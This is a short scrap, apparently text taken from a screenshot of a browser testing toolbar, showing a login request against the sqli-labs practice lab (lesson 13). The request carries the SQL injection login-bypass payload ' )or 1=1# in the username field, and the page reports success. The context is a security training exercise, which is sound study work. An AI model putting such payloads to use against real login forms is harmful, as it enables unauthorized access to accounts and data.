 http://192.168.3.105/sqlilabs/Less-13/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
uname=' )or 1=1#&passwd=admin&submit=Submit
SUCCESSFULLY